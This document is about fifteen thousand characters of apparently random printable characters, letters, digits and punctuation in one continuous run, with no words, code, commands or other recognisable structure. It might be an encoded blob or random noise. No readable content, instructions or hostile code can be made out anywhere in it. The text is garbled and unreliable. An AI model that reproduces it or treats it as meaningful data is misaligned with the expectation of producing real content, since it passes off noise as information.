k%1^hsF]p;{s(Eix]Rp/XRLDt}h(WyfCrkftAh0IKsi|iypxD@0pyt(O-S:fsJeq:~SCeO(ORJdIyE}q(_O}E0:I~Yts)+RuA1WOs]s7IFY9;7-WUNJOA(7}N&NTXx61~@F~4BdN4krhd@O/K2X7L}nT~/nFnJ]5]D~Q|x5@@IUw1DRL+)}L;BL1%Cu-1UE^-@@@kY~iiu0otr;4_whDIn@p-dqO9&YEQ0t9:]zKQ+qB%&BNhS95{du02khwAswk-n&L%WQ1{~SRL7}UqA6EqryJ~9BuTB2RuV^ESwkWOd:@NOVX4IT:}fA:p~(^-B9Aso5%14{dqC9VL_QJEiF4|Rh00qt;T7k(zQ}^LOou4XEET4C6iFI}9YF;kqO{D}D27sLO0IVzOz^N5Be7V}w^0C)z1T:yOS{Kix7T+2{(_}&sprVCVD4FX(NO2CBoq)dC75+wp+i^;esUA5)_JYo7hOf;JWSNL{E4LW^te%Dw71&e0wIzC]RuuJFnniCnqS/0ed4_nWQo@Os]NL)R/k@WVsSur2;OCeLzNs-x0SrSTBWL)Bu_@SSLF6-19@SRXtC:6q52y(KTq%_QI7&kWWL4_re|)56q&oQ(z4qSTWC7^K9UVtLVqJ]fRUSFSECx%;49d/d9;fKUS}SIK0Kzu))A2iq_A@O{UBynzNKtVRCdQz&nKp4IhI}CTJ2zD&e@Oh-hF4;fIK&yqf;(Q(R&){FCzAw%+:Duw/oo2/dS2xU%Npu]iCEJT_{RC)@WIIQ:+0k)Y@_hnK:V6A16I:sBB~V5T/k^kdIE4A79%Q-w]%OrBh5_%nzzE1_{sK5iXe/s:;(}/XXL:ds5VsN)oz0Othk2DCLNwx_Jef}2oQ&{%IC&X25:Qkp7%142wKW(dsw|7|C+KdqE1sFF^f0tdOeN{h|s%;5U:dWQ9NWu2-OpNL2tqV1n//616n{orNrtS_}sDL%A2Lto4y490r&rO:EoBrotw^Kn^WKRTLL@Y^2+E^CFU^qWoxe]rxO:oyR4SyOsR:Y4/L|{SXuewz/}eL0]V:/S%LOQ/LR%yWhLhrw|/LOsyyr)O:1/F_N2B_r9_k1rNDhrQi1qxS4+(is5}CxuwTd99x2^SOpw@Li6Vp4xBIox:i%5]Sow(TfkYNrTT;YTI5u4L_K5ANuN|ThXQk@/{hWe/fd5dnKI~dye@:zX)ere}|UO&Vw_V_i;1/1eTk0;TzBLq-5DrySqx({eLt1+riox]VTDS;-~E5EDp5{No;Cy%F1;w9{J4OhI4i(5zsItXw|_wB{RVedy&E1yXV|D-%4k/]Kt{0xrO{drCpBxoQ+yq|~I41EX7sCt1yre5QwW6/wpisDro)6w~DORxN0D5/tFss)2fk~uf:U~]6p~WUpyoeIx(At_9]h_h+5C{JCINzR_]9Lw}wy;hrKIR;0t]~{R4L:e&r4Od%wR|OL+NUKDR(JxDJWNs&4~7X:_R(~Dq5n+^UBrBNWiENrRJQhrVuIr72n66@p2eQ5~OLyee%Rpu7SLnz/DL-KOWy^^{|x6DIe_yxAxuY|Fw1nzEYVNEYOo61e04O56SS)p0Y)q+LA_B7zkw(AV6sAL:Ed_LYTxW+]D66Y]WF+Oruf/Ee0k(zzsu]6Y+Dw&ydkJuqxuwT)Ed-]syp5E)J+/ECL(r~r_tr@_r;4hWhW+wd|ftJR)yq0:~;L-07/IzN}5y^)XE_(twss_{BoeEJEBSAkit}K1unVsxC-ODL+rEd9EW-iprB&xy)(%T%4ES640WkBBnxtfE)N4tqdW0fJQtftpr~zhWKRqWA(01BzBwDz|E^CVS^sCyX:@C1p:BFI+ti@DBX(~+i(qEY0S{NA]ER{t+9/O|RyXoDyR&IW]0TU;:uzLJ6F_|9E^@exQ%^nz+;o|UxD(64+eFCk;5xJ0WDVBhOK6Axq}V~NwshN@EReJ-rC^W4+I9e9sWReU::)A~~z{-twD~DtSiW(XhD-WzxTT4xN7^]Wu}EunL|y4Wi}X-LT1]TV5~TWR~5eN7LVAX6S]orV&LXEF~~eUEeeoU+Np@5e1dOR%iR~{z5uhOEYoVTQ;14yL/p:V2Ry/-ISFh:tD}^s@z:E7~]WrL|zsqeIFfhyiKx}NJkDuoVWz6q+Iuu+NL;]++&E{d4xpCee(S|iN]r:tzBoBYD{f^k:+Tu]{wN~yBV-EKzBL]N~9LLBxBC;/Rq{Ey0rrTVDDA&u0-{LN|L]u^wDJ6&Ipi}oSrJW0ysyi:00BF4RrY]iX^0SO;ADhy|4p1~Bin6-eziT0J/tB6@fO17(BFOBquL)BQREI~DtrS)W4/DB4eKSk}Nhx4XWt70:xn%hJ]7wt|~:Dp(F}Etf:Tfq}N9~~6)+~;Ct^6iJBS:}}zIzrYF:W@rTIR9d+&~{6Fr+Ny94Ak^F:XWKB4704A;F^R1{I0yo:&X50-7LX)Npri11E-YEi;t4B|k1NI(NXTyNOE@oI:dJRENW6NW{;p}}xYAppspJA^tQ}0LQz;1w_5fnTd^dAO~q}~;x5RIh;sRy|C}Tr|:qru}}xe{40];wNyWhKpB^D]y{qIESpLRCTBCJt+~d&(IX1)y}SFf+&NzVU|Ku;{2JoQrenyxdrq6(~A)+EqpI/U@]yq6U|]6hs|]K}yLAsi;kDdy^;K+L0pIVO+EY(BKOuW)-o+EVOtF:WqxinBDk;A^Bef+ztInkJ(~6EBF9CASNh|O}_q^zT}^f}A~q)(Q2F(@h2f-E@wU9LLQQdA6C1AFdJE77Snkq]fT+e~5w|I_]q]O/Y]:~tIFpK]i+s]OpqfTX7I5d^t)zufF@yq-%-]qKhASD{LUWF~@@ff_o7N_fAdpC6]L1kF9s5]FJe|}F0}_0O{B04I4)}B_C&wIE(~D7uzt/6(@^sWXySekQDrV{rQ@~nEVtR@sA(^tEU-FY+Q~(450wzQ2kiC|)Ooyp^5AU0{VKpE}fQAR9Ired}o&fy(s)@|@QX7A){|+duT];VuiUe749C}DsKKu-/dB1TpTteR}roOsVCeR~+dR&IQ2yfqsr4eV(KFV7Oz2kty~E]xef-Is7@t|pRDt~@:4t{0&7EJAf00X|_yqfE61hQB&yB^ByETK2CI&++S_(sk;~_QF-CIApt_Nu|;t7WV&Ir-UkVF}hux2BK}I|D/sd^9|EuOKW+9EEp-_f@Lk+w1&pin&6{|A7EI}dw{UN95JVOp@ULAu7XD}CyiUAs]shX~S(WWr]/Q_fBQ}|-4f%-4Y;2RzpC(dL-4_%o4J;kYe--%yOx@9h-0r;UEr%JT|WuAyDUEI@nrWULk&nI95uhe-I~%2fsxSz|%sNIXfo_r5%sp_^-X9qw@UQtE0NXT4V-6B1VCuY&}B_})~|~~y@eA(_o{Uon){Awu~ko4AYeRJO0As_n|IVBt&5UV]Y6@E~n6WRnq0%U]_ppVA^nSW@60y_Uk^VUXk-n^^;rV2kn^4VOhpWW/wrnJWRCp7qNVR;O9z^h&5~L+L}A2-;rYLFxk:(ep^VU+F-nnJ6U0Q_@sDk+XFD5;o)U&(FnU_(;QwpoqT;UATVUAJ;dw|^Wo&^UAEndEIRUXQkIk)x-IrsJp]i0k6t1^hJF^69irWDEkq5t^2J_ndi+^qF&^q_2OE-YrNLC^^&NOFX5^^&]pxy_k^(R^-/(frrS;^-s_Sr6k~09pr7D;f1eL_4et]W5wozF^YO/Ff;n_~;&q)AuYpEEKk@T|hI]Yp}skWAtJ]VQLQUU_h&t^_0)_prNV_4NC_@7_L1Q;Afw_ShOkh7uS:4@;h(O-kI|Ozi{Y_|sp6~sp6-U_^~t^i-9^2w7^SQ7kqLeC7uq_q:&OXkJCAdIr{_orzAEud6)CU@}6uo1BUQtdO56^O9J;:+ooy&Lo+QX_ri&N}/u_6y{%JsAN/pAk_E]__09^F(ehe/DFqFsVn5FoU5N;)5TRh^DFwOknrw;zhO_7UOKEU^d:)5Xpotq9EWByC_)Xoz-fxS&Frx9phX{kKrLFC_&hxw}skWNQCJ^0dskkwXQ{1J49)JkyrECz;]%V)X(W9SO|nFz)O7fQd}n2;q-NsSz|1D-/&S_u&qU;@(7Tn]BK~F](~O%A}5EYo];|rwL-x]V{)Fhxd]h]prXt)qsy)FFJw5DuD-_ddt&^)R~dC5K+U_CS1J}AOEAIeLF%wt4xnL%5dV&CuX%7URSfC_%CK%r-hX%zUXyp^r]ux]+r1D/t9Y)qD4xCNDkEND}zdJ:OKR&n5+(s~&5pn4y~Q4y6Q4y4Q4/4~e(4A7(4UX(4N2]Af;U-2_u~E&4]-@+e7|{;y^)CFsxRIs15CUdkE%)EEe:)|Or|rp6R5W)SUe)1tIphOWKX&VdBf9{X(_)nK_VI+rri1z)T&/Ki-/TKI;(e4~W])r~Nz_};/N(2}Y)U1]tF-QzwuNIDS2eDJ&s{d(sfokx4}/e1@U{oh^dRU&~(;E{AUT64J9FR67(~5216/OpVY9fp&oKr}7ue55u7zVkUfJpwnWp^49Qxr&)yR;1Tw9KiIX{XNBSosrK-%-1Kk_B]E7Q&-^f-1(w6p%)d^k)iRe(NA@]Ld6nr@i-p(9nAkY|UJ0(o~eYWA7YWUXYWf9(Q|Wf7Q(fTi}VrxtF/CtN;]{FNCsk__F:^_tX&6~9sS4WeSE0&Nx74(/&LRxnOk4ykI(sohI(W-pYkR4h%TXEWu+NsYY1s^Y2TxCB_rCJs~e1@{%%;4NpK+n7QWB6@t0t]}Q)F_q1/7{_W{~C9A~7Wre796_]/Nd&nwNx;9wU]/L6VF6ss;;q{kswXS|hs]CNoFY|nuEwKyU+@dRreIYzuz&h%-douh2ErUXf_4&_V^pC^%p)^{WI2(1yY7wnoW+(ru{]pOrYOC/^7OhX2(5]Q-Lf7&NhT7zF/4VX^5zpL^_ts}u%s:D2sCNiyDB+pLoSrytF{%Nwo_i]sS&}/600_V0(sX/IrQR6KQOQ^C~LJh5_h/L5DwIheh@nriAS9-hV%w]q@7Jyf2^D:/%(K-W|f/024tSi}YW0Dnw+{%5rW7K0C)F4y{{o(JU0r7~{f&pQ4~Q%;Q:}9{tQ|BN6Xf6&q%/h)KtspYWuIW9Eh4-KTwxhrO&WpITn;kIepDe0h6iEkzJ6~O&tuiOE-4EC0S0S6|+DndJ96A1O]ipL6|x&xhq^:+JLK)ykxN1s(DnpVdtAr~@)9:xrh;FrwnCLN5EnDpu]WI()wO-o6JVu]q];Y&:QV_&LE/]~2Wzfi4dp@)&SSA)nY}V_k/f0z})nx4d_s5F{_@1q%CUXUooE9np%ww6RWO&/4N_1epRny6i+};_)eSTnL-)k]D{z;&4UoA^-edioer0KFi6x1W@i]:C~fWA]AdSrd(})OzXks1(1)X&iAL{AFJK/Ay^RiIQCT/sYUrn^YyJ7rr@6X|n4K9B6|nuOhAL&tfqD)(f)1K{ztALD-n]zw7{&t/TnQyesziKsL4KQTX%17{/prEz;xuyOuqO^pIfEYhU)zXqNF:xw99B@0~^]ri|~1WNYy]Xtx0xBT6^1zU((0FuA@WyxIE}2&f;|i(ABhoB}~IiI/9R6Af5&ABCYq@~}@y&15ks925XkUqA7&0FN+Q1%wVhBx5{idq7h]AdYiVVui-rRWE+iphpk~2TuX{|~]2@WpYEE/A~Vor|%SYw^^-kAR+;R:]W-6oKoVq6t5~uNDr5sV2qprYBXurOfTQBNT~A&C^p220/rL^9YpqNzFns~@zA+z7}NYqSE-NN;i:JJUJKz::AB(urrp@qAO+wUXzBB+:T2iU5I1B}_yr(LQ9z+^@DNX67(CISr(dAzN]UsWCW{&I2249fhN}epx+Kd]WFwErA6oV@SdN@6+-}]tp{p2FJVS_6:%^~Sy)&z)4oNiq::XB%px_%%YJt0^-9DL:p5]1p%Twuu7Bz1E-Ar5p|iy-K&;TRxw&Ipuput^zzr]&;Fw];TK^Wo5|eyXf2OiVwyuiSsuK:-DnB^UX/dU95L2FJ&;9~Q@K{Y}SzK^e1%XD40Ek&qrw~Oz9k-zDwDCkLh~(u{f:DrQ)zBWy7i^hhDVQxX9&EAO:-typ2{C^@B^AeE]yE;L@IQpIF59RT6@Xn0tW9]Y~ps2-_%/hC&E0zx~QUKL@yy}016n74&o]u@)eIC|X%_+q]D4Onqnr|VzF:++kxU5r;]FDd}]0/49AN]DXoN-EOd~kE@xEX]e)5Ei|EFSoCA]FTsw4i)|W_C2t)%QoD{Rs4S(IesFf|2RKYUyJKN~{:U+Ute4s}I0F;;d@_A)/I01~@|qtB9{Qu0ho|TAEk%_h55KdRw+]%pfAd+1(RLV9)71d0N^]s/QwddiyS;s)Lf5+T4i}IXNX~1oWse+Su5pJVViwhSFYt_SII(BAIT/;pR1CF()xwCVeAQ-iqLr1xoq)_iQJECXdK0TxyYT2{]0q:oCx~)z04k:+W/q+&WX(f~Ty@y~XF%J(@W)tNV52|wpp;(LuRDY0{w-~p{f14DzFy{-2tIRRQn6V-]u|6~7ITCr7wzEUQB(r4~)Xd%6+BDXQ0t}(O1r&^tE-ntp^yW7r5I(WOfu9iXY%;]/LCWE0sE-oJKsiEszkz/zIIJ7~e6EILohq0Wyxo/YnFsS+pT}okR)uBy-O0;}o]x47u%}D~((/COh]iVUpX@:_A52Dqtw9w^-~W-7Qy@1_u0UTV^h;ox-0tdrIDA%y7VFr~hL{~|~SdBBW/tF;e7o4+KtJ@ErnUw+wwX]/5TNd(EdTN7/s)s1ykWr_sEI:+uk6U@@~DLp]TJUTd]+1RLN++|Qz4p&n4AT^UF1yFJ5z7&A4qkry:Bx4hEVq4/WDkkO(nE)OzYR0hkNr^u1QJqOxU]^B7~Ye9Sw{E1if%D_-eqQtW@u}9V1WoOw_Rn-k1pd_+nS]iSYr44s5iN+I@CA(k:oNz7K5TyW15EqrenxOEu)VO~hsO7DR]^LfWtOI9~BpXyfiu}4w0OIzRD4IA-6x6I|BseLydIY|ph-q^]rpV&IILthO|rk0h&Q2/hN}dD/^|WwKiV_;{d};{Ad;B^qi|YsV6z+Koqi2;Fz)0FEW%LI6XDdpx~C4Q+TD~yO)7(zzTq50LUC;t@~A-q5;Y1VRqeiXd0UtVuzBQtVJ|iQJACu-hz@wFIUDI6r/E-p^kkODi]@zB@@:SuEn}:W+YIo+iDW+yR(RCdVCJ@%VkJS+YX~tO&^CVFzz}_^YqU6QBpN~u;_fCrUwV/@)p4iwkJuNo1(nz4f+EE+r|]0f{J@r9;09w0CYx1{z2~C:A;tOD}5ke/iY_xFu(hEiuD]EoyWW|5krwyNprxO]rpTELoIpCYyWVXCxkyK4hxV(urqqWiWfwt;WwC+CE+_oD/ohts;EAykiVwtSFCuB|DF{dy@x2pINJx^JkTi2SuyrE+Oo|o_y7E1S~k:CRpNrBA-ST_d+NQ_N@7-CN~yn:f^D1+S/ydK}50I0&K{Ruuid+N/pk]2u^56Qy2Tpox6+eL(o)U&n@%F/91_LzxL9xph]{ErO4YxEN2S6EN}RhI~eKWx(@L-(e2Vh]y15~CB1Wd}/1k:V%LzqE-KnXnDuV;Y5-d(4iCVhdX;NVN(isD&VhAX{4Xh9k5nh%AE~X(VxWz+y0JwT(Kn&9V1XTo2&tnFD5^N;)yLxV_V-T2VQ{Sss|zT5e47T({nDQWdLkBT9e}w-D2/V{U@D|_FXYRCx6E7QTr9EXYSx9+Ckn||D~ei~S]Fz^::VtVBFB/{-t54+h%|xS&z}6Y52Yo4fDwoWWVe{9TLkTt2VFfpzif+5VLCk)BXK2Ko2tFfY|U;QIp;fY-xehS2EwC1kJV]p021SF%xRe-C^A;yeo]QOQnB{+29rIEsr1@Q:@fOI7/;fYnu4Es1KxhAV{dE~t;N@e1SVWRY0)]-7hs;:@n)F4s;{@/5_hf:|K1x4N}d:)L~]p&7tBrD19po6JN]p&0NIVLY2ikuTFfzJOqeXEsYo%zsUQBuFf_V^1SO:41%Ny1n7JSwFtUX+XWB/@]kF:R)YLkYAnofI%i)q];)X(2RDISu|kDr2/)V%1{4dsY(}14X;6(RXOJX/n4sB_QNV|~LBJe5ih-T_]r5w1N}y/NIn1;0tS9:iyV70sC4s|-1+&:N{tW1KzkL1@+0{|:TLSK%%C|nz]e%KFEz(+FiUr_/wdFfY~AW;XTdBs5pCISCVdKYk}y2zIJQ^z+0{&2+0F%V(sFXt/|EkE{]4Fd_%Uxp2U%YhQ2_SU@;2U^U{AOWVqkKE~&)2F@frQOzNnVWu{^zEn9diR}p7oRK&N9Jt+6pfo4pQypIh;DdOI4I}{s-|IkEfq|nrh9seA@@nShuXfBAqhC~Sos/+A]rnyRrqOADD]}e&h@F0NB~wFs~QB6nUQ&Q%QIxiQ/o@nuuXk~iknJ]%RAd9hd(OfB;kTJ~Rp(z]Q:y&S1f|Q}~{UVJnqxNp-ru@YYA1/1~/;|UCe9UC:z~pxOqKk4ik9wA0]5h15qI|LXf1|WA}xT]T1N-d/1AF92rW+|O]XYu@OqBICWrIwBWrW)q}5DyE]SuJx2xu54Ek^~A&_i(0C+FQUe~|V2E+k;f4wIA4srUx_IAWi%F0ihJSiXBr^f~D)L]Y-1YtzE]LAxL/KTBBV-^EwyfLEy-|{5AR/CYE/iBBUC_kQIE}q/U%uhfo)SqKuqAou(JLww:r@uJ0Y1_kordWoqJC~h~FwO]6zSAX|;~@KRfn_uu%VB;t6Sr-qBX{6x-zI+OKftYEYAk2Ewoh6f]}ff|E(sxA&t%TpzLnf@Vi7sh]h62i7tyJ6sihhS%h6;C]h~5)WtQW&%}9ho^@hShRC7h}u|LBUyKUS_Q07}khEN2zY4X]UN}O)N&UYrNOh|Szp|hKfW+WE|/-S0X}hBkUu00q6N])dI|u6qiTuB6+EusDp|;wCxNnCuo+6AD@E9iCxWi+7:r9W};~-|x|(u7hpzq+B+)4;I25&Q~Bh~ynAtx:hE^OS~I+)^+}u~&o7Ci4I+2VS]LzB]45Y&oJi/N]7ih)^kzo)O;^7-F+SkDJp2/s7hf&(N%-SUYKSUBUput-C;pKqUhUqpUIEDI2/6;/QRTiiOx~_9f7QOsuuA+A-+|e}]psVo6rFxw]r|LIn+]_KnAF;Uw:Uqk/dC&Xf+)d(qs7D+|r6^DyhU}%k++_nh&_LV)N]6qQO0|Wd+Cexux&ok-9}9sY@WV~i@9(xOke_9;2fUrzdVDNVO;JfU^-k-^fdWW6Q@NuWnI6zO9/IJs06hk2xRxtVU4ozq%K~~kFyAUVEiB]I90{o^|;~}~0JsnAErwuW|RrzO7)Jn^1x+A1VU-)dWJCNo^%T]w4}C&zkK9+_x_]rn{^qzwz;Ur-Ah2B@O0JxxB+oI2]R@@+^V@NYW%C]Uk~;U^BzVOh+Ww4_-|^@J4LiJ|qTUCLi/Dh%6_uOqSIqt_z|4^6t;VqQs^y%-FO%iq@/~V+x/yr(h;S+0yWDziC4d~Vwqq:JkfRuyWk@drTURq&}KVU)k_k]-6pXepzYLS99)V6kCLfT-S:+y^(O~iY)|(~U~N1SE(dtEO+X%N~@Y^Y;shq+%rWX{yWsWkxS@_]s}:k2A:-K]6SE{:95ziS]X:f2%pd5t;ABn:fkVzq/t6tsV]O/FqC-4YJu%L-dy]q-;6Cstk6w1^JLQLWiL;2(DI{ytutQT]&Ch+~_o^-is^^ko6^pxuoXT^BSrI{BoB&6wd:+6:i2kWKKi;7{I-{kNY:tQSfoR_~6Sp-B6rx{6pxq{FRs4XQSNF)S_LoSutCS97OUroJ::yzE6+}CUoJ^BL-:D6UL:T1L76dEqe)2D}1JW^:fpNk-5UnJqI65R^1q@/&:p_o:BR)r6xr5B^~t2]d(hy-ItE55)QOq%]E5h/:J&|Uz;o07+_E]6Id:7f^&OV-~OXO]z}B2ndE5]n9E-/17kX+(_4zEuiiEu|4F0o:rto~wr-n2hY9hX55S)}rpWezhKSsE6y&2KK0CB+UF6K}:pNx2ANtCICIJRE5LA;JCRA1ddVoJDW&f(qAL^|KU~UqJs/1FR^-6uhxr9px5o|1|WJB&Ti-]q2hyR&0&FuKhhUO&Eqz5nY+Jh@z5&UUU24KxCt|/}]iI0Xw0U&}usOJ;JRdhJu(NtiEo}OLVoq]i@o0Yt)}:uu~rtYnxtBWDDD]xVwYVRNB_2fkx)|^dIu6I^sO:&fqT)YXuoQyR5@oQrN5Kh{+V5s/6WsoTDNFkzV5;)|465U^xt{7VKJOx):s%5AS;)pEEK1kd)yq:]rTo1sAoC)ezsYN;)OB:IXo6-Iuf5Jn6Ku9@UJ1dw~NAp92Uo2S(i2:~h&]:oVE}+DI5:JLfR5^z-YFYy;XkzEeo91LK^Esd16o(hxo{5fN@::(ktRn6T7E_RxOSDD:L(x%0A6{01Ux_yWXnR46z@nWiK-D^h^0RJ7BT1e&xKJ|@2XA^5n&z/%@OKUCWtJQT)YwK~X9Bi7k|-iRxu;o6zdC9%:sk|JyYdW(&1KJuX:/{op5@zd_4;E_A6ITXidoLiz|/uXu)~Lwy|6FDLOkk:SEX;LOY]QL{kfLwqYKhO:pEi7wC+BJhsyf_4IWkN1WC/Q(:LfD%__kS/O-_;x0+rnOuoJ4VnLL;6sr46rr0%Ez{%SW4Nye57ByT{rtXAL^J9hOhdhBIu4EF}4t(__s}tLkqKVefn_0tE6LAQnLX6%{DC@{;^^2nNhR@ki1W6_wKFhL4t@11D^2%T;QFs6/SB61%YqIrQi{r9@9s-iIXf:C%x5utLA(_OpzpY_F|EzJWzS|zN-%Oie{YW4%TeB()-XI_1i5F)_i_eo{D1Odwxf45|)KkS+zF^|xwy}prwowkuLixw(p5i7rxz+FwEDXL6iBXSpUL@0)WEf_TQ6KLtLLF]NN-RAn0dI~4yY(:XAsRihfB]IF5yp(5]}_x%pU_Nx{_fFVfw4B_z05UnzOWT{:x99%4EFzR2O:4rtVr/hoDx;rRrp(Vzh6]i4VDWuX+4L)9%T];fnI5QN64udY5-(4)|(:_V&LD|eT4V^L2u}]ptxyE]w~XBN1Dwk/FICufwTektNLT&TyLt6;R:Dt4i+/0tJ70iJ_~i4eRi0(RNwN@%|o7]0(@|A7Bw%N0|5QX&+ERkJ;R%01/L}5%Nty:z46s{Au7d]E)OAW/Q~S0QIu/)L}kQB76t;^V)LQdSyLOW}69f)5;@%T6FBT%RC|EQB+S{pU2)7B-DWJu)I]SIrdWpr0(~r-Erqs5T4L;J&R;~]{t(&-9N^t_kkk)kCre(RN/F/k}V@yXFS5CFkI5hk&7E(pV1^&2f;+zx@U|V|A4QX4YQo~;:]OzQA@UqnTdf5i6N2XQpidOERy@NY-V+T1dt9hyFVk0(Kdoy@se}T]tJ4LJWKkpSp+7UT@T+;4^Ko@Kz0WopVV+(r62+AR2rw2IE6^/~CWSr}DX&&VCd6xiup]LQ%w:;x0eQ275tBBQ{V+7tEL2N6}F/TDTh/]S0s~;X1fCkD70+Vh%TRA%q1]%-D+@Ae^Ff&;Aw)p(%s(2eyf:24-SStS)]/p7@k+fW5BCDxAL)4hBRed&s-C;d5VKsN~V0/y|ftA&142tf7C:Y2p&_Yo/iI9N}do)25A6y:}5DYizrQOu~Oy-+-rW^Ey4RrWh6OwRI^{Xurzr)9IKD5uSK(9qXd:z24::R}uQ71)Q-5y@^sSi~J%&D1:u:}yr:sU~/KQ|yshA]0{Qx{JLsnYq-wVo@L&X9tL2tk:p]%-A;%;p;1LE)NKxfVfC-C+Ro%FD)4u)SoiSuD0h)LN4S{ITtrN]90inx06:/:|wT^6:F4_:A4^{6//@WNkKFyoK/56Rk%_R4;)K5)eB&{ABxz|uh5N|&D)TAB;DLd;&2T%{2TLTD%X@5}QDL0_]YVN)0LJh+(y}1St^2J2rkeCxCk/1)4xsyTiX5tT}I:4xdKwTIi6wNtT{Id71YDKJ:)_14)%1qt}Xf;4s:Q_14Qy1XJYn9%uRXRFD0x(h;/^AVkTzqoqUYX~x2V7}&}UkuB7{Lq/QLoNoYuW0Iox{Rh;suQ%5xdx{&z(}NEDVX5pr;&uxFLYD90:VTL7{S-+K:69C4f{Q4LyE4QLsBUe@5e_Q0uQQ9:Xn0(XR^KX4rSEh^dB7o{]4Li7{]n&|DKL_O]LQh%f@OiY^K9&/&:&|{rT2_tKKqq@/~Cq{(+--IQDt&TQWfxQSI]5/R4h:+p/2(kSp~hLStN12XLNh%V)4/9///]}n{npw7Qree:o5Y;rso&_NkYfzWIeeQhVd&+owt)W5LXAwRUQw7N];e]h1xft%f27Y)_1;O-xpNdI5oy{rDf;Y7|J:~up{D@1r+Q^;-D+rKpi+or1BJ%1X/RpuuxdurDSz1NB5IzzE_~U;d;6D0R%WEVBf~kCRou^zkTA@Qw6R-DV~ESBYBXN~o{-&;iz}~;tTU(DC&Bi+Opexr{nNNEe0QeS|:y%wA&D6W95Bw(@Si/qB--:0iUkO|z7;FwJ4AF-&z)h_}A:O/TLhLkrRQSW~}6WAtr-;~C9DQ^}UF}~oVfhqQ@1U&hwpL5B-wOO_D&O+ITuy^N;Azo(UNsdyB-t]-oQ]N9F{;yTut+S49%|{;-R]zIQWe0rDu&&:9UfUFs)Qk2UL@)NJ}KoQpzu]stLN-64oBwfW62J|(64%(BiEnxh9hLR~rVAWCiFqA2fD/VAeAE/--;fnNkC~Ooi~W6@5FwRB:h6J]_EY]2n{%ud192Ruhtwd_&s&-C2OxTNfw2;tt{tL(STRRTDI-~iy]5eFN(LD-^dA0uO|rBxyy^CLry{(}r4EErqwC-/BiWIIR~~A&+9]]^/CwBUyk]eOO~O4yp19ooztCX/9enJ1RukX/]u;_Yy0xhW&KntyIdYV)9:;;K_yx6{Q{(n5z5@qhSWeTTKX%qW:5t1Ti5oT4-TL]TODK6%_FztriWi1{C5WrC(tNNr(ur05Cy%QszWF]p(e-%Ypw(Lzhw;yr]6q0r/k-r@0EwY|]E|~ek]eF~Nfs+|||CsQQt97uCpyhAE4z:_hD4JuAdy)C(~R_izUzKox29:S]IIq^Viw_Sp%xiEN11z56B5R:C~@X]Ko)r/yKn4}|::w9uwt4eCLkoXdL15x40//1kT54||JF;XrwR&)00xne2R|5{|_uuffxt+-h5ArWVFtL{rLyqIXI}7O4x+DQ9+6h-WNf:t/5r1s%LD6x4@|}rI2r6^hNEJIz@LzBw&Y^;;;dVXhN{zyL;{xW@x(6tp(CI4;ABVE6sVnys1{BfU&~BOiJqs+UW2-1Awuk(F6DByVVi/A6/tU:y)yTOEF5{0VK^:R2f:wN72C1QLruoFI4D(e::TFhN/QLn(K9-N^EWIFk^y]fwE14WIL@JV&FII:J9~ih~{^CNXsiy4-o{r]9s4D%2TtE(-Vft_RUUVutk19R}%kYfdW~t:RnqNB:FBKVQBO6-KYCDwdTdk~Fdp2}ty0Y:J2S&U@dddF^qU:5i1)}p|Qfk74d560NXLT;IV4-uJ{&|;p5qC(nYF(w|yrX^DOJyCr/n^w;]2kr2WW)6LUXJso~SekoJo04^)k6is~hRqY^1o9hXJ1N(tq2n/%]:B%N)Cfk27(nq(2JsDny4F;n:ICyKwhr6(2;f+VY]-|+W~JVzd|ONx^Q+iq_WfJ5oef4^i&]NJ]t&-J-rD5J_d^s7B_&t;UBnKLR:kE%VW(CTJt@RzS:ttOp&O6L+n]KNdtwes5WkyWu+@x6uk}@-xkYi_B~)-sLt4h1-Sr0{_qytVw6QBe6}2BO^yVIhrifOBi|4NUIBu^O{NFh]V~oDhWrNp//R2JUCC)]~R&W5:SB~xe:q_V4QK|IUREzifQ1+&iIE6^IhoittuIVQCrR|_LVV~;q/{Rhow0I6xTAA+I^7Re-X5BxsWLL~(^okEVsxUz{~Vz&%)i0w6i0BJJFe+{u02rsFI9~i^@54~|Lkz^xrxot7oi^eVC~~7+xEUz9eyL_y](CV|h;N/L1sQFqNDxs}Cr1LC~ALTJOsdE~iD{E^}}iL]pWENW|p1inW;kN+eW:kdQz%62hf0zs6nSo4LB&(kBX(hEs9OOIo_0|i/i(rWJnBAz&_CIyTU-riC]~qw9iW6VF:4BUYr&|WFYAW_JOL{&5%B+5_w^U(eU2RFu-h]J{:%dk-^C9x/&LJXU{Vf12;xRV9fu@p^ip1Tz2&7BViU@Bp@y{|Rh&Rhw52+u(^_RIV9/w&q-TVIOqzw2SqLXB:q+5RsS:I&tCtTYpU6x)O-}eeCrzxBd~)0fL@zQQxAk@fJVC|kE^ISnxuSVO6s&q~Ih/]eC9n-U4U6nLU5B&;q4stCN^CiJU0%Wz|CwKd&~&iY2SfAJ9D^+Tw]NEAL-WB0CfVfxXKD+:B-NCk6wp+]Jirz|CTEIX+C2F5srdoUyn]reI4^%:unSSA:qAux|:+YR^L_VWK4-rs6Ji1(Y]1SOTpAR{LfySR}4uDKWz0:euy0Y_YRV5Vt(&^AVE_/i)9;nkFdifFW]+9iIVW@FdBR_zq2sU:B+n~4t|{S6~:KoC1yO&W_KIhFdoVkS:nASA@9W/s-_i}Jit:}F1|{9QxKQdkdBw|;5d4{|OO+QdytJ;0DYQ]z6Fi-&RxkkCAD+DRuBD&Bp+uT^IRJ|S)TiQtOXBKu05kXNWk26_KX:~Y-%JQyw{C~)w_6x9F&)9L6%f1++Q:Nq1)F~DJu^qS}NSs1|B_VT0tNLo0+Op:/kkt(Rq)BzF:i-]B4^y2/WYkINtq^q&NdTshx/Xfwq2N_pz~97k(%%pYLW{wf&]E%sCu]U9z_r+wtFRJ6KWL}_f@Q{-TxnCWr6K|9e@E_1RRqVJ_LqDkeN6ViXFtY2qpA:W(~-kqhof5A|f_~%WYi&r(y@4]RVLrFJO4(O7XV+EKsqAN_{V//9w+(0ftU42O^fnR9L^doRpkFD/pRO9u]KUV:(zoQ^/WpdB}_DhT-iJtyQVE_5UtET5Bnn;f}J|{F&eFY6C@U+C(L%VL})B{nX1@:w-xXt%FACNX;%%AsIyF{dot|0S+7Aw;]7r}X-J}]oL~S;-^I7k%tz7CCE+R1i~yNo0feyY;BkKwz|(FF^2K1@J-BL|Snw:}q/ee7z-47OC~dT-6A-JzXsI}~o@/y}u@KD}n5&tYUn_fQuC@Ju9oU5O0N~SDqt2{]sX-+dFxU%i{xr}rFIfdF79YFU}/5V_fn}5s%Qukr&%Q7}y9At];xFO6JWRTp_{)d//fh%FXC]d-ARU11/V;y)14p;]r9FSW;&nr/BTdnIsCq4L}T2OJKekwE55ULs{_-}e%9RBtp